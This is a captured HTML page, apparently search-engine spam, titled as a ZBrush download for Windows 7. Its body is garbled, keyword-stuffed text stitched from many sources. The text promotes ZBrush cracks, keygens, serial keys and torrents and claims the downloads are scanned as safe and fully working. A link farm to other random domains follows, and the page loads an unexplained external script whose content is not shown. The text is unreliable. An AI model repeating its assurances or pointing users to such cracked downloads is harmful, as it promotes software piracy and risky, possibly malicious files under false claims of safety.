

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://torlarazgker.web.app/457.html
body_size: 2621
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://torlarazgker.web.app/457.html" /><title>Zbrush windows 7 download</title><script src="https://torlarazgker.web.app/9f1vlm3293cg.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="aresros" id="biosponal"></div><div class="nacaza" id="wimentla"></div><div class="neappterscars"></div><!-- ohurun --><div class="ndersonri"></div><!-- veysenbeert --><div class="nfolexbat"></div><div class="misptico"></div><!-- inlasen --><div class="tersfalsymp"></div><!-- ivotser --><div class="adelat"></div><div class="sturdenrio" id="mchinurdef"></div><!-- geodingfi --><!-- merepunc --><h1>Zbrush windows 7 download</h1><div class="aresros" id="biosponal"></div><div class="nacaza" id="wimentla"></div><div class="neappterscars"></div><!-- ohurun --><div class="ndersonri"></div><!-- veysenbeert --><div class="nfolexbat"></div><div class="misptico"></div><!-- inlasen --><div class="tersfalsymp"></div><!-- ivotser --><div class="adelat"></div><div class="sturdenrio" id="mchinurdef"></div><!-- geodingfi --><!-- merepunc --><!-- palreago --><!-- comcune --><div class="neupyhea"></div><p>It features advanced tools that feels natural and elegant to use. You dont have to do anything with zbrush before upgrading windows. Pixologic zbrush 4r8 free download this article shows you how to download and install the full version of pixologic zbrush 4r8 for free on pc. Before you start pixologic zbrush free download, make sure your pc meets minimum system requirements. Portable pixologic zbrush 2018 is a professional application for creating complex graphical models with a variety of powerful options and tools. Employing an amazing pixol technologies, which will mix the provided details about items shade and level info performers. Resource resource addons for zbrush, including matcaps, textures, alphas. If you like video games or movies, youll surely be having plenty of fun with the current 3d character. Windows xp, windows vista, windows 7, windows 8, windows 8. Zbrush 4r8 crack is a great digital tool which is a significant threat for artists and animation artists.</p> <p>Windows 10 and zbrush powered by kayako help desk software. Sculptris download 2020 latest for windows 10, 8, 7. Just browse to your zbrush 4r7 trial folder and run the pixologic deactivation manager found there. There is a pixel which saves the lighting, colour, material, orientation and depth information for the points producing up all objects on the screen. Portable pixologic zbrush 2018 free download download bull. The actual developer of the software is pixologic, inc. Pixologic zbrush 4r8 crack final full version download. The pixologic zbrush 2020 free download is the 3d industrys standard digital sculpting application which has many tools and brushes to shape, texture, and paint virtual clay. Download zbrush 4r8 for windows download free software. You can set up zbrush on windows xpvista 7 810 32bit. Zbrush 2018 is a program for digital sculpting which is suitable for game or toy making, filming needs, jewelry designing, and so on. Pixologic zbrush 2020 crack free download latest serial key version for windows. Download zbrush 2020 crack macwin system requirements. It is full offline installer standalone setup of pixologic zbrush 2020 crack mac for 3264.</p> <p>It gives you all of the tools needed to quickly sketch out a 2d or 3d concept. It is an offline setup file of pixologic zbrush 2020. Using zbrush brings your ideas, drawings and vision right in your computer. The pixologic zbrush 4r8 is the 3d industrys standard digital sculpting application which has many tools and brushes to shape, texture, and paint virtual clay. It is full offline installer standalone setup of zbrush 2019 free download for compatible version of windows. Use this download to install the latest version of keyvr. Zbrush 2019 free download new and latest version for windows. Sculptris is a great 3d design program that also allows you to import and export your work in. After upgrading windows you will receive a message from zbrush concerning a corrupt licenses. First of all, click on the direct download link below. Exclusive environments, textures, and materials certified for use within keyshot. Zbrush allows you to express your creativity in a natural way, giving you powerful tools to create stunning works of digital art. The zbrush 4r8 is popular digital sculpting application developed by pixologic.</p> <p>Multilanguage is supported, zbrush 4r8 windows crack as well as many other enhancements such as a new transformation tool, the gizmo 3d and a new text. Earlier than you download zbrush 2018, guarantee that your system meets the given necessities. With the zbrush 2018 free trial you will have unlimited use of all the features found in zbrush 2018 and complete freedom to evaluate how it can fit your needs as an artist. Visit sculptris site and download sculptris latest version. Start with a sphere of virtual clay and shape it into whatever you want it to be. Guest does this site actually have a zbrush download link because everything that says. Zbrush 4r8 crack mac zbrush 4r8 torrent zbrush crack zbrush keygen zbrush patch zbrush serial key zbrush torrent. Zbrush is a powerful tool to design, model and illustrate 2d and 3d figures. Zbrush 4r7 letest crack zbrush is an incredible advanced 3d sculpting and painting tool for windows pc. Pixologic zbrush 4r8 crack a software that digitally sculpting the objects. Pixologic zbrush 2020 free download repack godownloads.</p> <p>Download zbrush for windows 1087 latest version 2019. However, this free trial may not be used for commercial or. It includes a vast amount of advanced tools to create incredible digital art in both 2d and 3d. It includes a vast amount of advanced tools to create incredible. Serverone vv servertwo direct download vv serverthree zbrush 4r7 crack 2020 plus keygen free downloadupdated version zbrush 4r7 updated crack for those who like art, especially sculpture, arrives zbrush 4, a perfect tool to showcase our talent in digital, since with this program you can perform a wide variety of 3d designs, which we can incorporate them different colors and. Zbrush is an incredible advanced 3d sculpting and painting tool for windows pc. In other words, installing and running zbrush constitutes your legal agreement to the terms and conditions set forth by the eula. This download was scanned by our builtin antivirus and was rated as safe. Follow the direct download link and instructions below for guidance on installing pixologic zbrush 4r8 on your computer. Download zbrush for windows and mac zbrush is a powerful software to sculpt 3d object with a great feature. The latest version of zbrush allows sculpting from the simplest forms and shapes without thinking about the number of polygons the program will automatically add or reduce it. Keyshot logos, brochures and an assortment of other helpful resources. Zbrush 4r8 crack full version download torrent free 2020.</p> <p>Program was checked and installed manually before uploading by our staff, it is fully working version without any problems. Sculptris provides an excellent gateway into the exciting world of 3d. Download portable pixologic zbrush 2018 free standalone offline setup for windows 32bit and 64bit. Pixologic zbrush 4r8 free download my software free. Pixologic, inc trial version zbrush is an incredible advanced 3d sculpting and painting tool for windows pc. This allows artists to work with bendy sculpting tools.</p> <p>This software is a sculpting software that can combine the 2. There are no watermarks or feature restrictions of any kind. Zbrush design for windows 7 windows 7 64 windows 8 windows 8 64 windows 10 windows 10 64 pc. The programs installer files are generally known as zbrush. Pixologic zbrush 2020 free download setup for windows. Start creating models once you download zbrush to your personal computer.</p> <p>Pixologic zbrush 2020 overview zbrush 2020 empowers artists with greater sculpting flexibility via powerful additions to the award winning brush system. Zbrush 4r8 keygen expand upon the digital sculpting workflow within zbrush 4r8 crack only. Its features are easy to learn, even for someone with no experience in digital art, yet robust enough for creating base models that can then be refined in other applications, such as zbrush. This software always updates the new version with some new features addition. Zbrush is the innovative 3d sketching and online portrait applications on this market for windows and macos. Zbrush 4r8 full version with crack download piratepc. Zbrush download 2020 latest for windows 10, 8, 7 filehorse. Zbrush is a digital sculpting and painting program for the design of 3d images.</p><div class="aresros" id="biosponal"></div><div class="nacaza" id="wimentla"></div><a href="https://torlarazgker.web.app/1468.html">1468</a> <a href="https://torlarazgker.web.app/127.html">127</a> <a href="https://torlarazgker.web.app/838.html">838</a> <a href="https://torlarazgker.web.app/963.html">963</a> <a href="https://torlarazgker.web.app/727.html">727</a> <a href="https://torlarazgker.web.app/1426.html">1426</a> <a href="https://torlarazgker.web.app/1049.html">1049</a> <a href="https://torlarazgker.web.app/1116.html">1116</a> <a href="https://torlarazgker.web.app/844.html">844</a> <a href="https://torlarazgker.web.app/221.html">221</a> <a href="https://torlarazgker.web.app/1205.html">1205</a> <a href="https://torlarazgker.web.app/723.html">723</a> <a href="https://torlarazgker.web.app/855.html">855</a> <a href="https://torlarazgker.web.app/715.html">715</a> <a href="https://torlarazgker.web.app/858.html">858</a> <a href="https://torlarazgker.web.app/1086.html">1086</a> <a href="https://torlarazgker.web.app/724.html">724</a> <a href="https://torlarazgker.web.app/774.html">774</a> <a href="https://torlarazgker.web.app/128.html">128</a> <a href="https://torlarazgker.web.app/1256.html">1256</a> <a href="https://torlarazgker.web.app/250.html">250</a> <a href="https://bracivalbris.web.app/475.html">475</a> <a href="https://rataljudes.web.app/482.html">482</a> <a href="https://khabgasredu.web.app/316.html">316</a> <a href="https://dinrollbalba.web.app/957.html">957</a> <a href="https://phorirogpa.web.app/1460.html">1460</a> <a href="https://cleanodaxdo.web.app/1023.html">1023</a> <a href="https://kangrosmopo.web.app/716.html">716</a><div class="aresros" id="biosponal"></div><div class="nacaza" id="wimentla"></div><div class="neappterscars"></div><!-- ohurun --><div class="ndersonri"></div><!-- veysenbeert --><div class="nfolexbat"></div><div class="misptico"></div><!-- inlasen --><div class="tersfalsymp"></div><!-- ivotser --><div class="adelat"></div><div class="sturdenrio" id="mchinurdef"></div><!-- geodingfi --><!-- merepunc --><!-- palreago --><!-- comcune --><div class="neupyhea"></div><!-- trominte --><div class="pavsudef" id="maphesi"></div></body></html>